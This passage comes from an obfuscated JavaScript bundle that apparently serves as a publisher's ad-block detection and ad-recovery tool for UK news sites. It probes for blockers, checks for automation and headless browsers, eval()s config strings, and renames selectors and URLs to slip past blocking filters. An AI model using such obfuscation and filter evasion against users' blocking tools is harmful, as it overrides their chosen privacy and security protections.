)","secure","isAbsolute","ep2.adtrafficquality.google","Document_getElementsByTagName","Bad value for `","CSSStyleSheet","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","idx","</div>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[( <scope-start> )]? [to ( <scope-end> )]?","as-event-handler-added","<body","true|false","browsiprod.com","gblpids","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","values","encode","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<ident>|<function-token> <any-value> )","__hooked_preframe","collect","<'margin-inline-end'>","innerHeight",'"],[class*="',"<grid-line> [/ <grid-line>]{0,3}","halifaxcourier.co.uk","getTime","bind","<'text-wrap-mode'>||<'text-wrap-style'>","northantstelegraph.co.uk","advertisement__label","auto? [none|<length>]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Generic","[diagonal-fractions|stacked-fractions]"," used missed syntax definition ","fromSourceMap","[contain|none|auto]{1,2}","text_ad","mediaText",'" is a required argument.',"ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cssWideKeywords","<noscript>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<compound-selector> [<combinator>? <compound-selector>]*","HTML","AtrulePrelude","toUpperCase","getProperty","<position>",'link[rel="preload"][as="script"][href="',"<family-name>","none|[fill|fill-opacity|stroke|stroke-opacity]#","baseUrl","https://orbidder.otto.de/bid","osano-","matchAtrulePrelude","/cgi-bin/PelicanC.dll","protect","sizes","none|<image>|<mask-source>","none|auto|textfield|menulist-button|<compat-auto>","type","__hooked","all","<visual-box>||<length [0,∞]>","Unknown at-rule","openx.net","outerHTML","cqb","lookupOffsetNonSC","ACK","evalLength","LayerList","<counter-style-name>|symbols( )","String or url() is expected","instance","CSSStyleSheet_insertRule","longestMatch","Failed to fetch","reduceRight","servenobid.com","none|all|[digits <integer>?]","getEntriesByType","Counter","loc","port2"," is expected","2mdn.net","<complex-real-selector-list>","findAll","list","<bg-image>#","[restore-rejections] restoreDeferredRejections__nonadblock","<'border-top-color'>{1,2}","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Destroying interstitial slots : ","error","d15kdpgjg3unno.cloudfront.net",".end",", scrollY: ","generic","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","topics.authorizedvault.com","none|in-flow|all","WhiteSpace","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'",".setPAAPIConfigForGPT","https://consent.manchesterworld.uk","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","output","manchesterworld.uk","options","callback","Exception occurred in hooked property ","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","gecko","XMLHttpRequest_status","return this","https://","auto|start|end|center|baseline|stretch","dbm_d","directives","tokenIndex","<any-value>","none|chained","<font-weight-absolute>{1,2}","HTMLStyleElement","webkitSpeechGrammar","https://securepubads.g.doubleclick.net/tag/js/gpt.js","allowRunInIframe","blur( <length> )","TkduRThhX3kuRmpZTz00dzNdcDc=","deg","selectorsToForceProtect","pathname","/sodar/sodar2","return","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","https://www.google.com","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","_serializeMappings","privacymanager.io","get ","referrer","<'opacity'>","invalid protect-id key: ","hasAttribute","text/html","presage.io","[data-ad-client]","isEmpty","<length>{1,4}","idRegex","responseXML","googleads.g.doubleclick.net","jg7y.quizlet.com","inline|block|horizontal|vertical","block|inline|run-in","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","ZGdnbg==","border-box|content-box|margin-box|padding-box","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cdn.flashtalking.com","Group","<color-stop-length>|<color-stop-angle>","opacity( [<number-percentage>] )","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<'max-width'>","dmtkcw==","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )",'[id^="div-gpt-"]',"pub_300x250","fromCodePoint","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mgid.com","auto|none|antialiased|subpixel-antialiased","http:","land","ident-token","https://hbopenbid.pubmatic.com/translator","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","botd","[historical-ligatures|no-historical-ligatures]","max-age","Bad syntax","[AdBlockDetector] Snippet adblock detected","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","connatix.com","as_location","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","invert( <number-percentage> )","<angle-percentage>{1,2}","cefsharp","MSG_SYN","auto|<color>","allowPrebid","cancelAnimationFrame","window.external is undefined","[AdBlockDetector] page unloaded while checking request block. ","yieldlove-ad-serving.net","parseCustomProperty","auto|sRGB|linearRGB","adjacket","https://consent.yorkshirepost.co.uk","always|[anchors-valid||anchors-visible||no-overflow]","xhr_defer","AtKeyword","getSlotElementId","selectors","Hex digit or question mark is expected","webGL","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","__fxdriver_unwrapped","_isTcfNeeded","4214095EHLeio","sunderlandecho.com","<track-size>+","prepend","Hex digit is expected","listenerId","avplayer.com","renderer","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","[AdBlockDetector] Cosmetic adblock detected","as_debug","isEncodedId","defineProperty","$chrome_asyncScriptInfo","innerWidth","image","creativecdn.com","indexOf","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","programme.tv","<paint>","__proto__","CanvasCaptureMediaStream","https://consent.edinburghnews.scotsman.com","ad_","Failed to load profile: ","data-ignore","none|element|auto","unsortedForEach","auto|<integer>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Blocked prebid request for ","gacraft.jp","Profile","brainlyads.com","[<line-names>? <track-size>]+ <line-names>?",'[id^="dfp-ad-"]','" as-key="',"getComponents","channel","CSSStyleDeclaration_cssText","onetrust-","publisher"];return(a2x=function(){return t})()}function a2C(t,e){const n=a2x();return(a2C=function(t,e){return n[t-=489]})(t,e)}(function(t,e){const n=a2C,r=a2x();for(;;)try{if(491686==-parseInt(n(1301))/1+parseInt(n(3362))/2*(parseInt(n(881))/3)+parseInt(n(1562))/4+-parseInt(n(3802))/5+-parseInt(n(1783))/6*(-parseInt(n(2378))/7)+-parseInt(n(2725))/8+parseInt(n(3314))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Bp=a2C;var x={9141:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>a});let o="",i=r(2256);try{var s;o=null!==(s=document[r(989)][r(1004)](r(3472)))&&void 0!==s?s:r(2424);const t=document[r(989)][r(1004)](r(612))||document[r(989)][r(1004)](r(1823));t&&(i=new URL(t,window[r(3190)][r(1955)])[r(629)])}catch(t){}const a={version:r(1502),sdkVersion:o,endpoint:i,env:r(2512),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1900)][r(873)],insertBefore:Node[r(1900)][r(3549)]};function i(t,e){const n=r;e[n(2568)]?o[n(3549)][n(1733)](e[n(1915)],t,e[n(2568)]):o[n(873)][n(1733)](e[n(2251)],t)}function s(t){const e=r;o[e(873)][e(1733)](document[e(2381)],t)}function a(t){const e=r,n=document[e(2180)](t[e(1743)]);for(const r of t[e(3106)]())n[e(600)](r,t[e(1004)](r));return n[e(3206)]=t[e(3206)],n}function c(){const t=r;try{if(null!=window[t(731)][t(4043)]&&t(1684)===window[t(731)][t(4043)][t(1684)][t(4226)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1895)](e(794));const r=n[e(1232)][0][e(2846)];n[e(1232)][0][e(2846)]=t;const o=n[e(1232)][0][e(2846)];return o===r||o[e(2952)]()===t[e(2952)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2646),p=r(2982);let g=0;function w(){const t=r;return![t(3011),t(2548)][t(1802)]((e=>location[t(1034)][t(3517)](e)))&&!window[t(2627)]}function b(){const t=r;return i.A[t(3238)](p)||g[t(3860)]()}async function y(t){const e=r;return e(1608)===i.A[e(3238)](e(2776),!1)||!(!(window[e(3190)][e(2172)]+window[e(3190)][e(1612)])[e(2576)](e(2591))&&e(1608)!==i.A[e(3238)](e(2591),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1820)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2031)](p,g[n(3860)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2031)](p,g[e(3860)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1608)===i.A[e(3238)](e(2776),!1)||(void 0!==f?f:w()&&![e(1997),e(2548)][e(1802)]((t=>location[e(1034)][e(3517)](t)))&&e(1608)===i.A[e(3238)](m)?(A(t)[e(1820)]((t=>{const n=e;f=t,i.A[n(2031)](m,t[n(3860)]())})),!0):(f=await A(t),i.A[e(2031)](m,f[e(3860)]()),f))}async function x(t){return await async function(){const t=a2C;let e=!1;try{const n=document[t(2180)](t(1337));n[t(600)]("id",t(2622)),document[t(2381)][t(873)](n),n[t(600)](t(2023),t(1008));const r=["ad",t(2168),t(2622),t(573),t(2749),t(1748),t(3566),t(2185),t(960),t(1896),t(3759),t(2047),t(2778),t(2706),t(2662),t(3623),t(3291),t(1434),t(3254)];for(const i of r){n[t(2582)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(597)](n);if(t(1756)===r[t(1207)]||t(1351)===r[t(3218)]){o.A[t(3004)](t(3811)),e=!0;break}}document[t(2381)][t(1542)](n)}catch(e){o.A[t(3004)](t(2509)[t(3572)](e))}return e}()?[!0,1]:await async function(){const t=a2C,e=XMLHttpRequest[t(3860)]();return!(!e[t(2576)](t(3040))||!e[t(2576)](t(2406))||(o.A[t(3004)](t(3773)),0))}()?[!0,2]:await async function(t){const e=a2C,n=[];if(t)for(const r of t)e(2480)===r[e(3648)]&&n[e(3116)]({url:r[e(2697)]});const r=window[e(3190)][e(1034)][e(3517)](e(860));return r?n[e(3116)]({url:e(3715)}):(n[e(3116)]({url:e(2007),mustIncludeStrings:[e(2749)],mustExcludeStrings:[e(2527)]}),s.A[e(2187)]()||n[e(3116)]({url:e(1638),mustIncludeStrings:[e(812)],mustExcludeStrings:[e(2527)]})),(await Promise[e(3650)]([...n[e(2192)]((t=>k(t[e(2697)],t[e(4171)],t[e(1674)]))),r?_():C()]))[e(1802)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2C,n=t[e(850)]||[],r=await Promise[e(3650)](t[e(2697)][e(2192)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2C;if(i(4109)===t[i(3648)]){const t=new XMLHttpRequest;t[i(1060)](i(1796),(()=>{const r=i;4===t[r(2410)]&&(t[r(2109)]>=200&&t[r(2109)]<300||n[r(2576)](t[r(2109)])?e():o())})),t[i(1060)](i(3683),(()=>o())),t[i(3259)](i(3898),r),t[i(3865)]()}else if(i(1273)===t[i(3648)])if(s.A[i(3500)]())k(r)[i(1820)]((t=>t?o():e()))[i(2994)](o);else{const t=new Image;t[i(1060)](i(887),(()=>e())),t[i(1060)](i(3683),(()=>o())),t[i(1823)]=r}else if(i(1007)===t[i(3648)]){const t=document[i(2180)](i(1007));t[i(1060)](i(887),(()=>e())),t[i(1060)](i(3683),(()=>o())),t[i(1823)]=r,document[i(2381)][i(873)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3004)](i(1487)[i(3572)](t[i(2697)])),!0):(o.A[i(3004)](i(3260)[i(3572)](t[i(2697)],i(3917))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1273),url:[e(940),e(1690)]})}async function k(t){const e=r;let n=arguments[e(585)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(585)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3238)]()[e(1636)][e(1733)](window,t);if(r[e(876)])return!0;if(null===r[e(3867)]&&e(3862)===r[e(3648)])return!0;if(r[e(2109)]<200||r[e(2109)]>=300)return!0;const o=await r[e(1937)]();if(0===o[e(585)])return!0;if(!n[e(1387)]((t=>o[e(2576)](t))))return!0;if(i[e(1802)]((t=>o[e(2576)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3004)](e(3786)[e(3572)](t)),!1):(o.A[e(3004)](e(1409)[e(3572)](t,e(775))),!0)}return!1}async function _(){const t=r,e=document[t(2180)](t(3476)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2023)][o(2769)](o(2841),"0"),e[o(2023)][o(2769)](o(2280),"0"),e[o(2023)][o(2769)](o(3218),o(1351)),e[o(2023)][o(2769)](o(2895),o(1756)),document[o(2381)][o(873)](e);const s=null===(i=d.A[o(3238)](window)[o(2536)][o(3238)][o(1733)](e,window))||void 0===i?void 0:i[o(1430)];if(!s)return n(!1);s[o(998)][o(3259)](),s[o(998)][o(2516)](o(2337)),s[o(998)][o(3422)]();const a=s[o(998)][o(2180)](o(1007));a[o(600)](o(1823),o(3715)),a[o(1060)](o(887),(()=>n(!1))),a[o(1060)](o(3683),(()=>n(!0))),s[o(998)][o(2381)][o(873)](a)}));return e[t(1214)](),n}async function C(){const t=r,e=document[t(2180)](t(3476)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2023)][o(2769)](o(2841),"0"),e[o(2023)][o(2769)](o(2280),"0"),e[o(2023)][o(2769)](o(3218),o(1351)),e[o(2023)][o(2769)](o(2895),o(1756)),document[o(2381)][o(873)](e);const s=null===(i=d.A[o(3238)](window)[o(2536)][o(3238)][o(1733)](e,window))||void 0===i?void 0:i[o(1430)];if(!s)return n(!0);s[o(998)][o(3259)](),s[o(998)][o(2516)](o(2337)),s[o(998)][o(3422)]();const a=s[o(998)][o(2180)](o(1007));a[o(600)](o(1823),o(2007)),a[o(1060)](o(887),(()=>{const t=o;try{var e;const r=s[t(2749)];if(!r)return n(!0);if(!(null===(e=Object[t(729)](r,t(2593)))||void 0===e?void 0:e[t(2031)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1060)](o(3683),(()=>n(!0))),s[o(998)][o(2381)][o(873)](a)}));return e[t(1214)](),n}function M(){const t=r,e=i.A[t(3238)](t(2331),!1,t(3333));return!!e&&!!e[t(1817)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>o});class o{static[r(1684)](){const t=r;try{if(null!=window[t(731)][t(4043)]&&t(1684)===window[t(731)][t(4043)][t(1684)][t(4226)])return!0}catch(t){}return!1}static[r(2187)](){const t=r;try{if(o[t(1684)]())return!1;const e=navigator[t(4252)][t(2952)](),n=[t(2991)];return![t(1561),t(3152),t(2359),t(3092),t(1314),t(1872),t(869),t(2293),t(3531),t(1474),t(2027),t(1148),t(3854)][t(1802)]((n=>e[t(2576)](n)))&&n[t(1802)]((n=>e[t(2576)](n)))}catch(t){}return!1}static[r(1628)](){const t=r;try{if(o[t(1684)]())return!1;const e=navigator[t(4252)][t(2952)]();if(e[t(2576)](t(2708))||e[t(2576)](t(2387)))return!0;const n=[t(3531)];return![t(1561),t(3152),t(2359),t(3092),t(1314),t(1872),t(869),t(2293),t(1474),t(2027),t(1148),t(3854)][t(1802)]((n=>e[t(2576)](n)))&&n[t(1802)]((n=>e[t(2576)](n)))}catch(t){}return!1}static[r(3500)](){const t=r;try{const e=navigator[t(4252)][t(2952)]();return e[t(2576)](t(4194))&&e[t(2576)](t(858))}catch(t){}return!1}static[r(3911)](){const t=r;try{return navigator[t(4252)][t(2952)]()[t(2576)](t(1401))}catch(t){}return!1}static[r(1870)](){const t=r;return navigator[t(4252)][t(2952)]()[t(2576)](t(2515))}}},5131:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1606),s=6e5,a=()=>{const t=r,e=o.A[t(3238)](i);if(e)try{const n=Date[t(2906)](),r=JSON[t(2231)](atob(e))[t(3565)]((e=>e[t(3510)]+s>n));o.A[t(2031)](i,btoa(JSON[t(1228)](r)))}catch(t){}},c=()=>!window[r(3190)][r(1034)][r(3517)](r(2548)),l=t=>{const e=r;a();const n=o.A[e(3238)](i);if(n)try{const r=JSON[e(2231)](atob(n)),o=Date[e(2906)](),i=r[e(4214)]((n=>n[e(2697)]===t));if(!i||i[e(3510)]+s<o)return;return i[e(652)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3238)](i);try{const r=s?JSON[n(2231)](atob(s)):[],a=r[n(2266)]((e=>e[n(2697)]===t));-1!==a?(r[a][n(652)]=e,r[a][n(3510)]=Date[n(2906)]()):r[n(3116)]({url:t,timestamp:Date[n(2906)](),blocked:e}),o.A[n(2031)](i,btoa(JSON[n(1228)](r)))}catch(t){}}},8131:(J,G,Q)=>{"use strict";const JM=a2C;Q.d(G,{A1:()=>y,AG:()=>P,M5:()=>F,VE:()=>c,VL:()=>f,vR:()=>E,z9:()=>B});var T=Q(1783),K=Q(9141),d=Q(9754),t=Q(8110),U=Q(6033),H=Q(5281),w=Q(7549),o=Q(8542),L=Q(6524),n=Q(5131);function B(a){const Jr=a2C,q=null==a?void 0:a[Jr(2192)](((t,e)=>({autoRecovery:t,configIndex:e})))[Jr(3565)]((t=>{const e=Jr;let{autoRecovery:n}=t;return n[e(2485)]}))[Jr(4214)]((r=>{const Jm=Jr;let{autoRecovery:v}=r;if(!v[Jm(1295)])return!0;try{if(eval(v[Jm(1295)][Jm(1399)]))return!0}catch(t){w.A[Jm(3004)](Jm(3879),t)}return!1}));return q}function f(t,e,n){const r=a2C;try{const o=(0,T.Wq)({protectUrlContext:e,url:n,kind:T.MN[r(3969)],endpoint:K.A[r(608)]}),i=r(3636)[r(3572)](o,'"]');if(!d.A[r(3238)](t)[r(2253)][r(1733)](t[r(998)][r(2381)],i)){const e=t[r(998)][r(2180)](r(3229));e[r(1539)]=r(2743),e.as=r(1007),d.A[r(3238)](t)[r(2705)][r(2031)][r(1733)](e,o),t[r(998)][r(2381)][r(873)](e)}}catch(t){}}const e=[];let s=!1;function P(t,n,r){const o=a2C;e[o(3116)](r),s||(s=!0,function r(){const i=o,a=e[i(2423)]();if(!a)return void(s=!1);const c=t[i(998)][i(2180)](i(1007));c[i(1823)]=(0,T.Wq)({protectUrlContext:n,url:a[i(1823)],kind:T.MN[i(3969)],endpoint:K.A[i(608)]});for(const{name:t,value:e}of Array[i(490)](a[i(1665)]))i(1823)!==t&&c[i(600)](t,e);a[i(2190)]||a[i(636)]?(c[i(1060)](i(887),(()=>{const t=i;a[t(2795)](new Event(t(887)))})),c[i(1060)](i(3683),(()=>{const t=i,e=new Event(t(3683));e[t(2452)]=!0,a[t(2795)](e)})),t[i(998)][i(2381)][i(873)](c),r()):(c[i(1060)](i(887),(()=>{const t=i;a[t(2795)](new Event(t(887))),r()})),c[i(1060)](i(3683),(()=>{const t=i,e=new Event(t(3683));e[t(2452)]=!0,a[t(2795)](e),r()})),t[i(998)][i(2381)][i(873)](c))}())}async function y(t,e,r){const o=a2C;if(!(0,n.Tq)())return await N(t,e,r);const i=(0,n.H$)(r);if(void 0!==i)return N(t,e,r)[o(1820)]((t=>{(0,n.fd)(r,t)})),i;const s=await N(t,e,r);return(0,n.fd)(r,s),s}async function N(t,e,n){const r=a2C;if(o.A[r(1628)]()&&o.A[r(1870)]())return await(0,L.p)(e,n);const i=t[r(998)][r(2180)](r(3229));i[r(1539)]=r(2743),i.as=r(1007),d.A[r(3238)](t)[r(2705)][r(2031)][r(1733)](i,n);const s=new Promise((e=>{const n=r;i[n(1060)](n(887),(()=>{const r=n;try{t[r(998)][r(2381)][r(1542)](i)}catch(t){}e(!1)})),i[n(1060)](n(3683),(()=>{const r=n;try{t[r(998)][r(2381)][r(1542)](i)}catch(t){}e(!0)}))}));return t[r(998)][r(2381)][r(873)](i),s}function E(t,e,n){const r=a2C;if(n[r(1955)]&&n[r(907)]instanceof Element&&!n[r(907)][r(3872)]){n[r(907)][r(3872)]=!0;const o=(0,T.Wq)({protectUrlContext:t,url:n[r(1955)],kind:T.MN[r(2067)],endpoint:K.A[r(608)]}),i=e[r(998)][r(2180)](r(3229));Array[r(490)](n[r(907)][r(1665)])[r(2857)]((t=>{const e=r;i[e(600)](t[e(4226)],t[e(3217)])})),d.A[r(3238)](e)[r(2705)][r(2031)][r(1733)](i,o),i[r(3872)]=!0,n[r(907)][r(2588)](r(3058),i)}}const k=[JM(2714),JM(2321),JM(3758),JM(782),JM(2110),JM(2585),JM(3495),JM(3839),JM(2049),JM(542),JM(3736),JM(1563)],Y=3,b=t=>{const e=JM;var n;if(e(1756)!==t[e(2023)][e(1207)]||!t[e(3537)][e(2576)](e(1734)))return!1;if(t[e(3537)][e(585)]>1e4)return!0;const r=null!==(n=t[e(2846)])&&void 0!==n?n:"";return k[e(3565)]((t=>r[e(2576)](t)))[e(585)]>=Y},c=(e,n,r)=>{const o=JM,i=e=>(0,t.Bo)(n,e),s=e=>(0,t.pI)(n,e),a=e=>(0,t.yu)(n,e);try{for(const h of Array[o(490)](r))if(h instanceof CSSStyleRule){if(!0!==h[o(3872)]){var l;if(!b(h)||null!==(l=n[o(3720)])&&void 0!==l&&l[o(1802)]((t=>{const e=o;var n;return null===(n=h[e(2846)])||void 0===n?void 0:n[e(2576)](t)}))){var u,d;const r=(0,U.Qw)({protectUrlContext:e,selector:null!==(u=h[o(2846)])&&void 0!==u?u:"",idFilter:e=>(0,t.Bo)(n,e),attributeFilter:e=>(0,t.yu)(n,e)});h[o(2846)]=null!==(d=h[o(2846)])&&void 0!==d&&d[o(2576)](o(1531))?r:""[o(3572)](h[o(2846)],",")[o(3572)](r)}for(let t=0;t<h[o(2023)][o(585)];t++){const n=h[o(2023)][t],r=h[o(2023)][n];o(3242)==typeof r&&r[o(2576)](o(560))&&(h[o(2023)][n]=(0,U.oY)({protectUrlContext:e,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}c(e,n,h[o(1232)]),h[o(3872)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[o(3872)]&&c(e,n,h[o(1232)]),h[o(3872)]=!0)}catch(t){}},F=(e,n,r)=>{const o=JM;if(!(r instanceof Element))return;const i=d.A[o(3238)](window)[o(2610)][o(3238)][o(1733)](r);if((0,t.ts)(n,i)){const t=d.A[o(3238)](window)[o(3196)][o(3238)][o(1733)](r),e=o(3363)+(0,H.md)(i[o(2952)]()),n=new RegExp("<"[o(3572)](i[o(2952)](),o(2093)),"gi"),s=new RegExp("</"[o(3572)](i[o(2952)](),">"),"gi"),a=t[o(2920)](n,"<"[o(3572)](e,"$1"))[o(2920)](s,"</"[o(3572)](e,">"));d.A[o(3238)](window)[o(3196)][o(2031)][o(1733)](r,a)}const s=d.A[o(3238)](window)[o(1930)][o(3238)][o(1733)](r);(0,t.Bo)(n,s)&&d.A[o(3238)](window)[o(1930)][o(2031)][o(1733)](r,(0,H.md)(s));const a=d.A[o(3238)](window)[o(2081)][o(3238)][o(1733)](r);for(const e of Array[o(490)](a))(0,t.Bo)(n,e)&&(a[o(499)]((0,H.md)(e)),a[o(1214)](e));const c=d.A[o(3238)](window)[o(1591)][o(3238)][o(1733)](r);for(const e of Array[o(490)](c))if((0,t.yu)(n,e[o(4226)])){const t=o(3184)+(0,H.md)(e[o(4226)][o(1921)](5)[o(2952)]());d.A[o(3238)](window)[o(3220)][o(1733)](r,t,e[o(3217)]),d.A[o(3238)](window)[o(846)][o(1733)](r,e[o(4226)])}else(0,t.v5)(n,e[o(4226)],e[o(3217)])&&d.A[o(3238)](window)[o(3220)][o(1733)](r,e[o(4226)],(0,H.md)(e[o(3217)]));if(r instanceof HTMLAnchorElement){const t=d.A[o(3238)](window)[o(4122)][o(1733)](r,o(1955));if(t&&!(0,T.EW)(t))try{const i=new URL(t)[o(1034)];(n[o(4014)][o(1802)]((e=>e[o(1494)](t)))||n[o(4098)][o(1802)]((t=>i[o(3517)](t))))&&d.A[o(3238)](window)[o(3220)][o(1733)](r,o(1955),(0,T.Wq)({protectUrlContext:e,url:t,kind:T.MN[o(1349)],endpoint:K.A[o(608)]}))}catch(t){}}const l=r[o(3106)]()[o(3565)]((t=>t[o(2576)](o(2658))));l[o(585)]>0&&l[o(2857)]((t=>{r[o(3041)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(4178);var g=function(t){const e=r;return t[t[e(1036)]=0]=e(1036),t[t[e(4042)]=1]=e(4042),t[t[e(3349)]=2]=e(3349),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(585)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3349)],s=arguments[e(585)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(585)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1467)]=t,this[e(1152)]=o,this[e(2349)]=s,this[e(2837)]=a,(0,i.A)(this,e(770),(function(t){const r=e;for(var o=arguments[r(585)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2906)](),inventoryId:n[r(2349)],args:i}})),(0,i.A)(this,e(2412),(()=>{const t=e;window[t(1060)](t(2921),(e=>{const n=t;if(e[n(4186)]&&e[n(4186)][n(1996)]===p){if(this[n(1152)]===g[n(4042)])return b({inventoryId:this[n(2349)],...e[n(4186)]});if(this[n(1152)]===g[n(1036)]&&e[n(4186)][n(2349)]){if(n(3004)===e[n(4186)][n(2966)])return w[n(3004)]("["[n(3572)](e[n(4186)][n(2349)],"]"),...e[n(4186)][n(1291)]);if(n(4118)===e[n(4186)][n(2966)])return w[n(4118)]("["[n(3572)](e[n(4186)][n(2349)],"]"),...e[n(4186)][n(1291)]);if(n(3683)===e[n(4186)][n(2966)])return w[n(3683)](e[n(4186)][n(3683)],"["[n(3572)](e[n(4186)][n(2349)],"]"),...e[n(4186)][n(1291)])}}}))})),(0,i.A)(this,e(530),(()=>{const t=e,n=async()=>{const t=a2C;if(t(916)!==window[t(3190)][t(1612)]&&t(2160)!==window[t(3190)][t(1612)])return;window[t(3190)][t(1612)]="";const e=prompt(t(1902));if(t(1506)===e)return this[t(2837)][t(2857)]((e=>console[t(928)](...e[t(1291)])));if(t(2160)!==e)return;const n=prompt(t(2332)),r=prompt(t(2921)),o=await w[t(746)](t(2158),null!=n?n:t(3348),null!=r?r:t(3348));alert(t(2056)),window[t(3259)](t(2619)[t(3572)](o))};window[t(1060)](t(1760),n),window[t(2312)](n,3e3)})),o===g[e(1036)]&&this[e(530)](),o!==g[e(1036)]&&o!==g[e(4042)]||this[e(2412)]()}static[r(3004)](){const t=r;this[t(2780)]();for(var e=arguments[t(585)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3662)][t(770)](t(3004),...n);if(this[t(3662)][t(1152)]!==g[t(1036)])return b(i);this[t(3662)][t(2837)][t(3116)](i),(l.A[t(3004)]||t(1608)===u.A[t(3238)](t(3812),!1))&&console[t(928)](...n)}static[r(4118)](){const t=r;this[t(2780)]();for(var e=arguments[t(585)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3662)][t(770)](t(4118),...n);if(this[t(3662)][t(1152)]!==g[t(1036)])return b(i);this[t(3662)][t(2837)][t(3116)](i),(l.A[t(3004)]||t(1608)===u.A[t(3238)](t(3812),!1))&&console[t(4118)](...n)}static[r(3683)](t){const e=r;this[e(2780)]();for(var n=arguments[e(585)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3662)][e(770)](e(3683),[t,...o]);if(s[e(3683)]=t,this[e(3662)][e(1152)]!==g[e(1036)])return b(s);this[e(3662)][e(2837)][e(3116)](s),(l.A[e(3004)]||e(1608)===u.A[e(3238)](e(3812),!1))&&console[e(3683)](t,...o)}static[r(3274)](t,e){const n=r;return 